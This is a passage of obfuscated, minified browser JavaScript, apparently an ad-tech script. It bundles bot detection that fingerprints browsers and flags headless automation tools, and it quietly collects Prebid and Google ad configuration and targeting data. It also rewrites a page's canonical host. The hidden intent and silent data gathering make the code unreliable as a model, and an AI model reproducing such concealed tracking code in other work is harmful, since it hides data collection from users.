pf?{'state':pv[dD(0x34c)],'error':''[dD(0xe30)](pv[dD(0xf08)],':\x20')[dD(0xe30)](pv[dD(0xe97)])}:{'state':-0x3,'error':pv instanceof Error?''[dD(0xe30)](pv[dD(0xf08)],':\x20')[dD(0xe30)](pv[dD(0xe97)]):String(pv)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return pL[dk(0x72c)](),[0x2,pM];}});});}function pR(pP,pM){const dw=HV;return-0x1!==pP[dw(0xc8a)](pM);}function px(pP,pM){const dy=HV;return-0x1!==pP[dy(0xc8a)](pM);}function pZ(pP){const dE=HV;return Object[dE(0x2fa)](pP);}function pH(pP){const dI=HV;for(var pM=[],pK=0x1;pK<arguments[dI(0x3b9)];pK++)pM[pK-0x1]=arguments[pK];for(var pa=function(ph){const dU=dI;if(dU(0xb0e)==typeof ph){if(pR(pP,ph))return{'value':!0x0};}else{if(null!=function(pS,pv){const df=dU;if(df(0xbc7)in pS)return pS[df(0xbc7)](pv);for(var pJ=0x0;pJ<pS[df(0x3b9)];pJ++)if(pv(pS[pJ]))return pS[pJ];}(pP,function(pS){const dz=dU;return ph[dz(0x204)](pS);}))return{'value':!0x0};}},pL=0x0,pX=pM;pL<pX[dI(0x3b9)];pL++){var pb=pa(pX[pL]);if(dI(0x8d2)==typeof pb)return pb[dI(0x6d0)];}return!0x1;}function pG(pP){const de=HV;return pP[de(0x688)](function(pM,pK){return pM+(pK?0x1:0x0);},0x0);}var pm={'detectAppVersion':function(pP){const dR=HV;var pM=pP[dR(0xbbe)];return 0x0===pM[dR(0x34c)]&&(/headless/i[dR(0x204)](pM[dR(0x6d0)])?pI:/electron/i[dR(0x204)](pM[dR(0x6d0)])?po:/slimerjs/i[dR(0x204)](pM[dR(0x6d0)])?pE:void 0x0);},'detectDocumentAttributes':function(pP){const dx=HV;var pM=pP[dx(0xc10)];return 0x0===pM[dx(0x34c)]&&(pH(pM[dx(0x6d0)],dx(0x448),dx(0x44f),dx(0x6bc))?py:void 0x0);},'detectErrorTrace':function(pP){const dZ=HV;var pM=pP[dZ(0xba5)];return 0x0===pM[dZ(0x34c)]&&(/PhantomJS/i[dZ(0x204)](pM[dZ(0x6d0)])?pw:void 0x0);},'detectEvalLengthInconsistency':function(pP){const dH=HV;var pM=pP[dH(0xbd2)],pK=pP[dH(0xdfd)],pa=pP[dH(0x4cd)];if(0x0===pM[dH(0x34c)]&&0x0===pK[dH(0x34c)]&&0x0===pa[dH(0x34c)]){var pL=pM[dH(0x6d0)];return dH(0x9d3)!==pa[dH(0x6d0)]&&(0x25===pL&&!pR([dH(0x397),dH(0x1e4)],pa[dH(0x6d0)])||0x27===pL&&!pR([dH(0x9aa)],pK[dH(0x6d0)])||0x21===pL&&!pR([dH(0x614)],pa[dH(0x6d0)]));}},'detectFunctionBind':function(pP){const dG=HV;if(-0x2===pP[dG(0x1010)][dG(0x34c)])return pw;},'detectLanguagesLengthInconsistency':function(pP){const dm=HV;var pM=pP[dm(0x427)];if(0x0===pM[dm(0x34c)]&&0x0===pM[dm(0x6d0)][dm(0x3b9)])return pI;},'detectNotificationPermissions':function(pP){const du=HV;var pM=pP[du(0x516)],pK=pP[du(0xdfd)];return 0x0===pK[du(0x34c)]&&du(0x843)===pK[du(0x6d0)]&&(0x0===pM[du(0x34c)]&&pM[du(0x6d0)]?pI:void 0x0);},'detectPluginsArray':function(pP){const dN=HV;var pM=pP[dN(0xda7)];if(0x0===pM[dN(0x34c)]&&!pM[dN(0x6d0)])return pI;},'detectPluginsLengthInconsistency':function(pP){const dF=HV;var pM=pP[dF(0xa84)],pK=pP[dF(0xc1c)],pa=pP[dF(0xdfd)],pL=pP[dF(0x4cd)];if(0x0===pM[dF(0x34c)]&&0x0===pK[dF(0x34c)]&&0x0===pa[dF(0x34c)]&&0x0===pL[dF(0x34c)]&&dF(0x843)===pa[dF(0x6d0)]&&!pK[dF(0x6d0)]&&dF(0x614)===pL[dF(0x6d0)])return 0x0===pM[dF(0x6d0)]?pI:void 0x0;},'detectProcess':function(pP){const dY=HV;var pM,pK=pP[dY(0xab2)];return 0x0===pK[dY(0x34c)]&&(dY(0x38f)===pK[dY(0x6d0)][dY(0xea1)]||null!=(null===(pM=pK[dY(0x6d0)][dY(0x9a1)])||void 0x0===pM?void 0x0:pM[dY(0xe7a)])?po:void 0x0);},'detectUserAgent':function(pP){const di=HV;var pM=pP[di(0x6a3)];return 0x0===pM[di(0x34c)]&&(/PhantomJS/i[di(0x204)](pM[di(0x6d0)])?pw:/Headless/i[di(0x204)](pM[di(0x6d0)])?pI:/Electron/i[di(0x204)](pM[di(0x6d0)])?po:/slimerjs/i[di(0x204)](pM[di(0x6d0)])?pE:void 0x0);},'detectWebDriver':function(pP){const dd=HV;var pM=pP[dd(0xf1c)];if(0x0===pM[dd(0x34c)]&&pM[dd(0x6d0)])return pI;},'detectWebGL':function(pP){const dc=HV;var pM=pP[dc(0x28d)];if(0x0===pM[dc(0x34c)]){var pK=pM[dc(0x6d0)],pa=pK[dc(0x447)],pL=pK[dc(0x38f)];if(dc(0xeee)==pa&&dc(0x3a6)==pL)return pI;}},'detectWindowExternal':function(pP){const dj=HV;var pM=pP[dj(0x5cb)];return 0x0===pM[dj(0x34c)]&&(/Sequentum/i[dj(0x204)](pM[dj(0x6d0)])?dj(0x57f):void 0x0);},'detectWindowSize':function(pP){const dg=HV;var pM=pP[dg(0x29c)],pK=pP[dg(0xff2)];if(0x0!==pM[dg(0x34c)]||0x0!==pK[dg(0x34c)])return!0x1;var pa=pM[dg(0x6d0)],pL=pa[dg(0x26b)],pX=pa[dg(0xada)];return pK[dg(0x6d0)]&&0x0===pL&&0x0===pX?pI:void 0x0;},'detectMimeTypesConsistent':function(pP){const dl=HV;var pM=pP[dl(0x328)];if(0x0===pM[dl(0x34c)]&&!pM[dl(0x6d0)])return pU;},'detectProductSub':function(pP){const dr=HV;var pM=pP[dr(0x5ac)],pK=pP[dr(0xdfd)];return 0x0===pM[dr(0x34c)]&&0x0===pK[dr(0x34c)]&&(dr(0x843)!==pK[dr(0x6d0)]&&dr(0x878)!==pK[dr(0x6d0)]&&dr(0x3f9)!==pK[dr(0x6d0)]&&dr(0x711)!==pK[dr(0x6d0)]||dr(0xd6e)===pM[dr(0x6d0)]?void 0x0:pU);},'detectDistinctiveProperties':function(pP){const dO=HV;var pM=pP[dO(0xd2e)];if(0x0!==pM[dO(0x34c)])return!0x1;var pK,pa=pM[dO(0x6d0)];for(pK in pa)if(pa[pK])return pK;}};function pu(){const dW=HV;var pP,pM,pK=window,pa=navigator;return pG([dW(0x732)in pa,dW(0x1c9)in pa,0x0===pa[dW(0x447)][dW(0xc8a)](dW(0x74b)),dW(0x87d)in pK,dW(0x8bb)in pK,dW(0x46e)in pK,dW(0x6b9)in pK])>=0x5?dW(0x614):pG([dW(0xdd9)in pK,dW(0x212)in pK,dW(0xb45)in pK,0x0===pa[dW(0x447)][dW(0xc8a)](dW(0x3a1)),dW(0x5f8)in pa,dW(0x7fc)in pK])>=0x4?dW(0x397):pG([dW(0x746)in navigator,dW(0x3d2)in(null!==(pM=null===(pP=document[dW(0xddc)])||void 0x0===pP?void 0x0:pP[dW(0x4b4)])&&void 0x0!==pM?pM:{}),dW(0x4df)in pK,dW(0x33e)in pK,dW(0xc4c)in pK,dW(0x343)in pK])>=0x4?dW(0x1e4):dW(0x9d3);}var pN={'android':function(){const dP=HV;var pP=pu(),pM=dP(0x614)===pP,pK=dP(0x1e4)===pP;if(!pM&&!pK)return!0x1;var pa=window;return pG([dP(0x99a)in pa,dP(0xd88)in pa,pM&&!(dP(0xa93)in pa),pK&&/android/i[dP(0x204)](navigator[dP(0xbbe)])])>=0x2;},'browserKind':function(){const dM=HV;var pP,pM=null===(pP=navigator[dM(0x6a3)])||void 0x0===pP?void 0x0:pP[dM(0x75f)]();return px(pM,dM(0x7f5))?dM(0x400):px(pM,dM(0x87b))||px(pM,dM(0xbfd))?dM(0x9aa):px(pM,dM(0x711))?dM(0x711):px(pM,dM(0x99b))?dM(0x99b):px(pM,dM(0x3f9))||px(pM,dM(0xa20))?dM(0x3f9):px(pM,dM(0x843))?dM(0x843):px(pM,dM(0x878))?dM(0x878):dM(0x9d3);},'browserEngineKind':pu,'documentFocus':function(){const dK=HV;return void 0x0!==document[dK(0xb80)]&&document[dK(0xb80)]();},'userAgent':function(){const da=HV;return navigator[da(0x6a3)];},'appVersion':function(){const dL=HV;var pP=navigator[dL(0xbbe)];if(null==pP)throw new pf(-0x1,dL(0xfc4));return pP;},'rtt':function(){const dX=HV;if(void 0x0===navigator[dX(0xdb9)])throw new pf(-0x1,dX(0x41f));if(void 0x0===navigator[dX(0xdb9)][dX(0x8db)])throw new pf(-0x1,dX(0xde2));return navigator[dX(0xdb9)][dX(0x8db)];},'windowSize':function(){const db=HV;return{'outerWidth':window[db(0x26b)],'outerHeight':window[db(0xada)],'innerWidth':window[db(0x225)],'innerHeight':window[db(0x811)]};},'pluginsLength':function(){const dh=HV;if(void 0x0===navigator[dh(0x7a7)])throw new pf(-0x1,dh(0xe87));if(void 0x0===navigator[dh(0x7a7)][dh(0x3b9)])throw new pf(-0x3,dh(0xa1a));return navigator[dh(0x7a7)][dh(0x3b9)];},'pluginsArray':function(){const dS=HV;if(void 0x0===navigator[dS(0x7a7)])throw new pf(-0x1,dS(0xe87));if(void 0x0===window[dS(0xfd7)])throw new pf(-0x1,dS(0xb79));return navigator[dS(0x7a7)]instanceof PluginArray;},'errorTrace':function(){const dv=HV;try{null[0x0]();}catch(pP){if(pP instanceof Error&&null!=pP[dv(0xdc4)])return pP[dv(0xdc4)][dv(0x1e1)]();}throw new pf(-0x3,dv(0x8cf));},'productSub':function(){const dJ=HV;var pP=navigator[dJ(0x5ac)];if(void 0x0===pP)throw new pf(-0x1,dJ(0xd42));return pP;},'windowExternal':function(){const dC=HV;if(void 0x0===window[dC(0x3b2)])throw new pf(-0x1,dC(0x24b));var pP=window[dC(0x3b2)];if(dC(0x72f)!=typeof pP[dC(0x1e1)])throw new pf(-0x2,dC(0xe26));return pP[dC(0x1e1)]();},'mimeTypesConsistent':function(){const dQ=HV;if(void 0x0===navigator[dQ(0x502)])throw new pf(-0x1,dQ(0x7a0));for(var pP=navigator[dQ(0x502)],pM=Object[dQ(0x698)](pP)===MimeTypeArray[dQ(0xc58)],pK=0x0;pK<pP[dQ(0x3b9)];pK++)pM&&(pM=Object[dQ(0x698)](pP[pK])===MimeType[dQ(0xc58)]);return pM;},'evalLength':function(){const dn=HV;return eval[dn(0x1e1)]()[dn(0x3b9)];},'webGL':function(){const dA=HV;var pP=document[dA(0xbc2)](dA(0x1033));if(dA(0x72f)!=typeof pP[dA(0xdae)])throw new pf(-0x2,dA(0xab8));var pM=pP[dA(0xdae)](dA(0x4f1));if(null===pM)throw new pf(-0x4,dA(0xf52));if(dA(0x72f)!=typeof pM[dA(0x6d3)])throw new pf(-0x2,dA(0xf12));return{'vendor':pM[dA(0x6d3)](pM[dA(0x995)]),'renderer':pM[dA(0x6d3)](pM[dA(0x4c6)])};},'webDriver':function(){const dt=HV;if(null==navigator[dt(0x44f)])throw new pf(-0x1,dt(0xc15));return navigator[dt(0x44f)];},'languages':function(){const dB=HV;var pP,pM=navigator,pK=[],pa=pM[dB(0x3fa)]||pM[dB(0xc75)]||pM[dB(0x90d)]||pM[dB(0x89b)];if(void 0x0!==pa&&pK[dB(0x591)]([pa]),Array[dB(0x66a)](pM[dB(0x427)]))dB(0x614)===pu()&&pG([!(dB(0x61e)in(pP=window)),dB(0xcc8)in pP,''+pP[dB(0xde6)]==dB(0x266),''+pP[dB(0xee6)]==dB(0x594)])>=0x3||pK[dB(0x591)](pM[dB(0x427)]);else{if(dB(0xb0e)==typeof pM[dB(0x427)]){var pL=pM[dB(0x427)];pL&&pK[dB(0x591)](pL[dB(0x619)](','));}}return pK;},'notificationPermissions':function(){return pq(this,void 0x0,void 0x0,function(){var pP,pM;return pk(this,function(pK){const ds=a2T;switch(pK[ds(0xc30)]){case 0x0:if(void 0x0===window[ds(0x264)])throw new pf(-0x1,ds(0xc28));if(void 0x0===navigator[ds(0x552)])throw new pf(-0x1,ds(0x466));if(ds(0x72f)!=typeof(pP=navigator[ds(0x552)])[ds(0xca9)])throw new pf(-0x2,ds(0xa64));pK[ds(0xc30)]=0x1;case 0x1:return pK[ds(0xdb0)][ds(0x591)]([0x1,0x3,,0x4]),[0x4,pP[ds(0xca9)]({'name':ds(0x7d9)})];case 0x2:return pM=pK[ds(0x72c)](),[0x2,ds(0x371)===window[ds(0x264)][ds(0x56a)]&&ds(0x46f)===pM[ds(0x34c)]];case 0x3:throw pK[ds(0x72c)](),new pf(-0x3,ds(0x749));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const c0=HV;if(void 0x0===document[c0(0xddc)])throw new pf(-0x1,c0(0x496));var pP=document[c0(0xddc)];if(c0(0x72f)!=typeof pP[c0(0x7b4)])throw new pf(-0x2,c0(0x82a));return pP[c0(0x7b4)]();},'functionBind':function(){const c1=HV;if(void 0x0===Function[c1(0xc58)][c1(0x729)])throw new pf(-0x2,c1(0xa45));return Function[c1(0xc58)][c1(0x729)][c1(0x1e1)]();},'process':function(){const c2=HV;var pP=window[c2(0xab2)],pM=c2(0xc06);if(void 0x0===pP)throw new pf(-0x1,''[c2(0xe30)](pM,c2(0x747)));if(pP&&c2(0x8d2)!=typeof pP)throw new pf(-0x3,''[c2(0xe30)](pM,c2(0x1b0)));return pP;},'distinctiveProps':function(){const c3=HV;var pP,pM,pK=((pP={})[c3(0x20a)]={'window':[c3(0x20a)]},pP[c3(0xdca)]={'window':[c3(0x8ab)]},pP[c3(0xcb0)]={'window':[c3(0xa0f)]},pP[c3(0xd59)]={'window':[c3(0x425)]},pP[c3(0x6f4)]={'window':[c3(0xe63)]},pP[c3(0x553)]={'window':[c3(0x553)]},pP[c3(0xef5)]={'window':[c3(0x1037),c3(0x3c2)]},pP[c3(0x63d)]={'window':[c3(0x388)]},pP[pw]={'window':[c3(0x3f4),c3(0x518)]},pP[c3(0xd3c)]={'window':[c3(0x272)]},pP[py]={'window':[c3(0xcd4),c3(0x4e7),c3(0x2b2),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[c3(0xf60),c3(0xb8f),c3(0x3c0)]},pP[c3(0x33a)]={'window':[c3(0xf81)]},pP[c3(0x44f)]={'window':[c3(0x44f),c3(0x33f),c3(0xe8b),c3(0x873),c3(0xacf),c3(0x382),c3(0xabe)],'document':[c3(0xd44),c3(0xd07),c3(0x1c2),c3(0x733),c3(0x77f),c3(0x742),c3(0x9a9),c3(0xd44),c3(0x3fe),c3(0xa9c),c3(0xa5c),c3(0x7be),c3(0x2ee),c3(0x403)]},pP[pI]={'window':[c3(0xd1f),c3(0x633)]},pP),pa={},pL=pZ(window),pX=[];for(pM in(void 0x0!==window[c3(0x372)]&&(pX=pZ(window[c3(0x372)])),pK)){var pb=pK[pM];if(void 0x0!==pb){var ph=void 0x0!==pb[c3(0xd4b)]&&pH[c3(0x1048)](void 0x0,pD([pL],pb[c3(0xd4b)],!0x1)),pS=!(void 0x0===pb[c3(0x372)]||!pX[c3(0x3b9)])&&pH[c3(0x1048)](void 0x0,pD([pX],pb[c3(0x372)],!0x1));pa[pM]=ph||pS;}}return pa;}},pF=(function(){const c5=HV;function pP(){const c4=a2T;this[c4(0xd08)]=void 0x0,this[c4(0xe6a)]=void 0x0;}return pP[c5(0xc58)][c5(0xaba)]=function(){const c6=c5;return this[c6(0xd08)];},pP[c5(0xc58)][c5(0x89d)]=function(){const c7=c5;return this[c7(0xe6a)];},pP[c5(0xc58)][c5(0x314)]=function(){const c8=c5;if(void 0x0===this[c8(0xd08)])throw new Error(c8(0xa69));var pM=function(pL,pX){const c9=c8;var pb={},ph={'bot':!0x1};for(var pS in pX){var pv=(0x0,pX[pS])(pL),pJ={'bot':!0x1};c9(0xb0e)==typeof pv?pJ={'bot':!0x0,'botKind':pv}:pv&&(pJ={'bot':!0x0,'botKind':pU}),pb[pS]=pJ,pJ[c9(0x622)]&&(ph=pJ);}return[pb,ph];}(this[c8(0xd08)],pm),pK=pM[0x0],pa=pM[0x1];return this[c8(0xe6a)]=pK,pa;},pP[c5(0xc58)][c5(0x95a)]=function(){return pq(this,void 0x0,void 0x0,function(){var pM;return pk(this,function(pK){const cV=a2T;switch(pK[cV(0xc30)]){case 0x0:return pM=this,[0x4,pz(pN)];case 0x1:return pM[cV(0xd08)]=pK[cV(0x72c)](),[0x2,this[cV(0xd08)]];}});});},pP;}());const pY=async()=>{const cT=HV;try{if(pP=navigator[cT(0x6a3)],Boolean(pP)&&function(){const cp=cT;if(p9 instanceof RegExp)return p9;try{p9=new RegExp(cp(0x336),'i');}catch(pM){p9=pT;}return p9;}()[cT(0x204)](pP))return V4['A'][cT(0x7b5)](cT(0x890)[cT(0xe30)](navigator[cT(0x6a3)])),!0x0;try{const pM=function(pL){const cq=cT;var pX=(void 0x0===pL?{}:pL)[cq(0x337)],pb=void 0x0===pX||pX;return pq(this,void 0x0,void 0x0,function(){var ph;return pk(this,function(pS){const ck=a2T;switch(pS[ck(0xc30)]){case 0x0:return pb&&(function(){const cD=ck;if(!(window[cD(0xcbc)]||Math[cD(0x3cc)]()>=0.001))try{var pv=new XMLHttpRequest();pv[cD(0x3b8)](cD(0x6db),cD(0x1d5)[cD(0xe30)](cD(0x8f2),cD(0x5cd)),!0x0),pv[cD(0xfa8)]();}catch(pJ){console[cD(0xce5)](pJ);}}()),[0x4,(ph=new pF())[ck(0x95a)]()];case 0x1:return pS[ck(0x72c)](),[0x2,ph];}});});}({'monitoring':!0x1})[cT(0xe28)](pL=>pL[cT(0x314)]()),pK=(0x0,Vk['c'])((pL,pX)=>setTimeout(()=>pX(new Error(cT(0xac8))),0x64)),pa=await Promise[cT(0x959)]([pM,pK]);if(pa&&pa[cT(0x622)])return V4['A'][cT(0x7b5)](cT(0x1014)[cT(0xe30)](pa[cT(0xda3)])),!0x0;}catch(pL){return V4['A'][cT(0x7b5)](cT(0x4cc),pL),!0x1;}}catch(pX){return V4['A'][cT(0x7b5)](cT(0x77d),pX),V4['A'][cT(0xce5)](pX,cT(0x3be)),!0x1;}var pP;return!!navigator[cT(0x6a3)][cT(0x2c1)](cT(0xb7f));};async function pi(pP){const co=HV,pM=await fetch((0x0,V0['Wq'])({'protectUrlContext':pP,'url':''[co(0xe30)](V1['A'][co(0xdd4)],co(0x636)),'endpoint':V1['A'][co(0xdd4)]}));return await pM[co(0xaab)]();}var pd=p(0xb);function pc(pP){const cw=HV;if(Array[cw(0x66a)](pP)){const pM=pP[cw(0x730)](pc);return pM[cw(0x3b9)]>0x0&&cw(0xb0e)==typeof pM[0x0]?pM[cw(0xc81)]((pK,pa)=>String(pK)[cw(0x81e)](String(pa),void 0x0,{'numeric':!0x0,'sensitivity':cw(0x75a)})):pM;}if(pP&&cw(0x8d2)==typeof pP&&null!==pP){const pK=Object[cw(0x9bf)](pP)[cw(0xc81)](),pa={};for(const pL of pK)pa[pL]=pc(pP[pL]);return pa;}return pP;}var pj=p(0x1b34);const pg=(pP,pM,pK,pa)=>{const cy=HV,pL={};window[cy(0x60e)]=window[cy(0x60e)]||{},window[cy(0x60e)][cy(0xfb3)]=window[cy(0x60e)][cy(0xfb3)]||[],window[cy(0x60e)][cy(0xfb3)][cy(0x591)](()=>{const cE=cy,pX=Math[cE(0x36b)](performance[cE(0xee8)]());let pb=!0x1;window[cE(0x60e)][cE(0xe15)]()[cE(0x61a)](cE(0x3a2),ph=>{const cI=cE;if(pb)return;const pS=ph[cI(0xded)][cI(0x278)]()||'';pS&&!pL[pS]&&(pL[pS]={'slotRequested':Math[cI(0x36b)](performance[cI(0xee8)]())});}),window[cE(0x60e)][cE(0xe15)]()[cE(0x61a)](cE(0xd55),ph=>{const cU=cE;if(pb)return;const pS=ph[cU(0xded)][cU(0x278)]()||'';if(!pS||!pL[pS])return;if(ph[cU(0x82d)])return;pb=!0x0;const pv=Math[cU(0x36b)](performance[cU(0xee8)]());!function(pJ,pC,pQ,pn,pA,pB,ps,q0){const cf=cU;let q1=arguments[cf(0x3b9)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();VL(pJ,cf(0x1ec),new Map([[cf(0xfa6),V1['A'][cf(0x613)]],[cf(0x18e),pQ[cf(0x1e1)]()],[cf(0x9b4),pn],[cf(0xf9f),pA[cf(0x1e1)]()],[cf(0x934),pB[cf(0x1e1)]()],[cf(0x2cd),ps[cf(0x1e1)]()],[cf(0x3f0),q0[cf(0x1e1)]()],...q1]),pC);}(pP,pa,pK,pS,pM,pX,pL[pS][cU(0x3a2)],pv);});});};window[HV(0xf03)]=!0x1;var pl=p(0xa83),pr=p(0x197c);window[HV(0xf03)]=!0x1;const pO={'version':HV(0xcb6),'originalHostname':window[HV(0x67f)][HV(0x532)],'configIndex':0x0};(pP=>{const cz=HV;var pM,pK;if(pV['A'][cz(0x95a)](),!0x1!==(0x0,pj['aX'])())try{!(function(){const ce=cz,pX=ce(0x35a)[ce(0xe30)](ce(0x533),ce(0xb77)),pb=document[ce(0xbc2)](ce(0xf63));pb[ce(0xe1c)]=pX,document[ce(0x76c)][ce(0xae5)](pb);}());}catch(pX){}V9['A'][cz(0x95a)](window);const pa=null===(pM=document[cz(0xe48)])||void 0x0===pM?void 0x0:pM[cz(0x2fe)](cz(0xb00));if(pa)window[cz(0xfd3)]('r_'+pa,'*');else{var pL;const pb=null===(pL=document[cz(0xe48)])||void 0x0===pL?void 0x0:pL[cz(0x2fe)](cz(0x3b5));pb&&window[cz(0xfd3)](pb,'*');}if(null===(pK=document[cz(0xe48)])||void 0x0===pK||pK[cz(0xc1d)](),(function(){const cR=cz;let ph=arguments[cR(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var pS;if(cR(0x101e)===location[cR(0x6ff)]&&(location[cR(0x6ff)]='',V2['A'][cR(0x25e)](cR(0xc71),null!==(pS=prompt())&&void 0x0!==pS?pS:'',!0x1)),null===document[cR(0xe48)])return!0x1;const pv=function(pJ,pC,pQ){const cx=cR;let pn=arguments[cx(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const pA=(pB=pQ)?new URL(pB[cx(0x7a8)](cx(0x56c))?pB:cx(0x36f)[cx(0xe30)](pB)):null;var pB;if(!pA)return null;const ps=function(q1,q2){const cZ=cx;let q3=q2[cZ(0x2fe)](cZ(0x716))||q2[cZ(0x2fe)](cZ(0x916));if(null===q3)throw new Error(cZ(0xdf7));return q3=q3[cZ(0x7a8)]('//')?q1[cZ(0xcf4)]+q3:q3,new URL(q3,q1[cZ(0xcca)]);}(pJ,pC);if(ps[cx(0x532)]===pA[cx(0x532)]&&ps[cx(0x7f7)]===pA[cx(0x7f7)])return null;ps[cx(0x1004)]=pA[cx(0x1004)],ps[cx(0xcf4)]=/localhost|127.0.0.1/[cx(0x204)](pA[cx(0x1004)])?cx(0xcfc):cx(0x1b8),pA[cx(0x7f7)]&&(ps[cx(0x7f7)]=pA[cx(0x7f7)]),Object[cx(0x451)](pn)[cx(0x985)](q1=>{const cH=cx;let [q2,q3]=q1;ps[cH(0xaf4)][cH(0x25e)](q2,q3);});const q0=(0x0,Tc['R0'])(pC);return q0[cx(0xecc)](cx(0x916),ps[cx(0xcca)]),q0;}(location,document[cR(0xe48)],V2['A'][cR(0x6db)](cR(0xc71),!0x1),ph);return!!pv&&(document[cR(0xe48)][cR(0xc8e)]?(0x0,Tc['WH'])(pv,document[cR(0xe48)]):(0x0,Tc['qj'])(pv),document[cR(0xe48)][cR(0xc1d)](),console[cR(0x30a)](cR(0x65f)),!0x0);}({'essential':''})))throw new Error(cz(0xfe3));try{window[cz(0x239)](new CustomEvent(cz(0xacc)));}catch(ph){}return p8[cz(0x31a)](cz(0xb00))?(window[cz(0xbf5)]=V1['A'][cz(0xafe)],(pS=>{const cG=cz;window[cG(0x61a)](cG(0xe97),pv=>{const cm=cG;pv[cm(0x6a9)]&&cm(0x3eb)===pv[cm(0x6a9)][cm(0xbc9)]&&VK(pS,pv[cm(0x6a9)][cm(0xbef)],pv[cm(0x6a9)][cm(0xdf5)]);});})(pP),V4['A'][cz(0x1ea)](pP),V4['A'][cz(0x7b5)](cz(0xafe),V1['A'][cz(0xafe)]),V4['A'][cz(0x7b5)](cz(0xa2c),V1['A'][cz(0x613)]),V4['A'][cz(0x7b5)](cz(0x67f),window[cz(0x67f)][cz(0xcca)]),V4['A'][cz(0x7b5)](cz(0x42f),window[cz(0x707)][cz(0x6a3)]),V4['A'][cz(0x7b5)](cz(0x4ff),Vj()),V4['A'][cz(0x7b5)](cz(0x697),VI['A'][cz(0xdc2)]()[cz(0x1e1)]()),V1['A'][cz(0x7b5)]||cz(0xc2b)===V2['A'][cz(0x6db)](cz(0x784),!0x1)?((0x0,TU['z'])((0x0,TY['i7'])(cz(0xced))),window[cz(0xdb2)]=Vq['md'],window[cz(0x5dd)]=Vq['ks'],window[cz(0xb19)]=Vq['_'],window[cz(0xcd7)]=pS=>(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pS,'kind':V0['MN'][cz(0x9fb)],'endpoint':V1['A'][cz(0xdd4)]}),window[cz(0xa61)]=V0['sH'],window[cz(0x486)]=V0['EW'],window[cz(0x4b3)]=pS=>TG({'_window':window,'protectUrlContext':pP,'html':pS}),window[cz(0xebb)]=pS=>(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pS})):(0x0,TU['z'])((0x0,TY['i7'])()),!0x0):(console[cz(0x30a)](cz(0xc77)),!0x1);})(pO)&&(async pP=>{const cu=HV;try{var pM,pK,pa,pL;null!==(pK=(pM=window)[cu(0xc87)])&&void 0x0!==pK||(pM[cu(0xc87)]={}),window[cu(0xc87)][cu(0x76b)]=!0x0,window[cu(0xc87)][cu(0x4b2)]=function(){const cN=cu;var pn,pA,pB,ps,q0,q1,q2,q3,q4,q5,q6,q7,q8,q9,qV,qT,qp;let qq=arguments[cN(0x3b9)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const qk=JSON[cN(0x8ed)](pc({'a_summary':{'gpt':{'paths':null===(pn=window[cN(0x60e)])||void 0x0===pn||null===(pn=pn[cN(0xe15)]())||void 0x0===pn||null===(pn=pn[cN(0x6b6)]())||void 0x0===pn?void 0x0:pn[cN(0x730)](qy=>qy[cN(0x278)]())}},'prebid':{'config':null===(pA=window[cN(0x2e1)])||void 0x0===pA||null===(pB=pA[cN(0xd61)])||void 0x0===pB?void 0x0:pB[cN(0xd9c)](pA),'userIds':null===(ps=window[cN(0x2e1)])||void 0x0===ps||null===(q0=ps[cN(0x4c3)])||void 0x0===q0?void 0x0:q0[cN(0xd9c)](ps),'adUnits':null===(q1=window[cN(0x2e1)])||void 0x0===q1?void 0x0:q1[cN(0xfc8)],'installedModules':null===(q2=window[cN(0x2e1)])||void 0x0===q2?void 0x0:q2[cN(0x911)],'consentMetadata':null===(q3=window[cN(0x2e1)])||void 0x0===q3||null===(q4=q3[cN(0x391)])||void 0x0===q4?void 0x0:q4[cN(0xd9c)](q3)},'prebid_detail':qq?{'bidResponses':null===(q5=window[cN(0x2e1)])||void 0x0===q5||null===(q6=q5[cN(0x8cc)])||void 0x0===q6?void 0x0:q6[cN(0xd9c)](q5),'events':null===(q7=window[cN(0x2e1)])||void 0x0===q7||null===(q8=q7[cN(0x906)])||void 0x0===q8?void 0x0:q8[cN(0xd9c)](q7)}:void 0x0,'gpt':{'config':null===(q9=window[cN(0x60e)])||void 0x0===q9||null===(qV=q9[cN(0xd61)])||void 0x0===qV?void 0x0:qV[cN(0xd9c)](q9),'pubads':{'slots':null===(qT=window[cN(0x60e)])||void 0x0===qT||null===(qT=qT[cN(0xe15)]())||void 0x0===qT||null===(qT=qT[cN(0x6b6)]())||void 0x0===qT?void 0x0:qT[cN(0x730)](qy=>({'adUnitPath':qy[cN(0x278)](),'attributeKeys':qy[cN(0x986)](),'categoryExclusions':qy[cN(0xd29)](),'clickUrl':qy[cN(0x5e9)](),'slotId':qy[cN(0xc43)](),'sizes':qy[cN(0xdcc)](),'outOfPage':qy[cN(0x9e3)](),'services':qy[cN(0xb2e)]()[cN(0x730)](qE=>({'name':qE[cN(0xda2)]()})),'targeting':Object[cN(0x537)](qy[cN(0xd64)]()[cN(0x730)](qE=>[qE,qy[cN(0x7fe)](qE)]))})),'targeting':Object[cN(0x537)](null===(qp=window[cN(0x60e)])||void 0x0===qp||null===(qp=qp[cN(0xe15)]())||void 0x0===qp||null===(qp=qp[cN(0xd64)]())||void 0x0===qp?void 0x0:qp[cN(0x730)](qy=>{const cF=cN;var qE;return[qy,null===(qE=window[cF(0x60e)])||void 0x0===qE||null===(qE=qE[cF(0xe15)]())||void 0x0===qE?void 0x0:qE[cF(0x7fe)](qy)];}))}}})),qD=function(qy){const cY=cN,qE=new TextEncoder()[cY(0x242)](qy);let qI='';for(let qU=0x0;qU<qE[cY(0x3b9)];qU++)qI+=String[cY(0x529)](qE[qU]);return btoa(qI);}(qk);try{var qo,qw;null===(qo=(qw=window)[cN(0x1b6)])||void 0x0===qo||qo[cN(0xd9c)](qw,qD);}catch(qy){}return qD;};const ph=Math[cu(0x36b)](performance[cu(0xee8)]());if(VX(0.01),await((async()=>{const ci=cu,pn=pY(),pA=V2['A'][ci(0x6db)](ci(0x2ae));return pA?Boolean(pA):await pn;})())&&!p6(location[cu(0xcca)])&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1))return VW(pP,new Map([[cu(0xea1),cu(0x884)]])),void V4['A'][cu(0x7b5)](cu(0x1cc));const 